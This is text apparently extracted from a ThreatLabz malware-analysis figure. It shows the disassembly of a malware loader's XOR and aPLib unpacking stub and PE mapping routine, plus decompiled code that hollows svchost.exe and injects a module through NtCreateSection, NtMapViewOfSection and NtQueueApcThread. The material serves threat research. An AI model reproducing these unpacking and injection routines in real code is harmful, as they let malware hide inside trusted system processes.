 dec_xor_loop:
lodsb
xor al, dl
stosb
loop dec_xor_loop
mov eax, 10000h
call alloc
mov ecx, eax
pop eax
push eax
push ecx
call aplib
pop ebp
pop edi
dec edi
pop ecx
rep stosb
lea eax, [ebp+100h]
push eax
mov eax, [eax+50h]
call alloc
mov ebx, eax
pop eax
movzx ecx, byte ptr [eax+6]
lea esi, [eax+0F8h]
map_pe:
push ecx
mov ecx, [esi+10h]
test ecx, ecx
jz short next_section
push esi
mov edi, [esi+0Ch]
add edi, ebx
mov esi, [esi+14h]
add esi, ebp
rep movsb
pop esi
next_section:
add esi, 28h ; '('
pop ecx
loop map_pe
lea eax, [eax+18h]
mov edx, [eax+1Ch]
sub edx, ebx
lea esi, [eax+88h]
mov esi, [esi]
add esi, ebx
PROCESS 1
SVCHOST
loader
main module
xor 1-byte
+
aplib
injected
main module
mapped
main module
VERSION 2014
UNPACKING
int __userpurge CORE_HollowProcessSvchost@<eax>(int *a1@<esi>, const void *a2, const void *a
{
int v4; // eax
int v6; // [esp+Ch] [ebp-74h] BYREF
int v7; // [esp+10h] [ebp-70h]
int v8[17]; // [esp+1Ch] [ebp-64h] BYREF
int v9[3]; // [esp+60h] [ebp-20h] BYREF
int v10; // [esp+74h] [ebp-Ch] BYREF
int v11; // [esp+78h] [ebp-8h] BYREF
int v12; // [esp+7Ch] [ebp-4h] BYREF
RtlZeroMemory(v8, 68);
v8[0] = 68;
RtlZeroMemory(&v6, 16);
if ( kernel32_CreateProcessInternalA(0, 0, "svchost.exe", 0, 0, 0, 4, 0, 0, v8, &v6, 0) )
{
v9[1] = 0;
v9[0] = 77824;
v12 = 0;
NtCreateSection(&v12, 983071, 0, v9, 64, 0x8000000, 0);
v11 = 0;
v10 = 0;
NtMapViewOfSection(v12, -1, &v11, 0, 0, 0, &v10, 1, 0, 64);
v4 = sub_22958(a1, 0, a2, a3, a4);
RtlMoveMemory(v11, v4, 77824);
NtUnmapViewOfSection(-1, v11);
v11 = 0;
v10 = 0;
NtMapViewOfSection(v12, v6, &v11, 0, 0, 0, &v10, 1, 0, 64);
CloseHandle(v12);
NtQueueApcThread(v7, v11, 0, 0, 0);
kernel32_ResumeThread(v7);
}
return kernel32_ExitProcess(0);
zscaler | ThreatLabz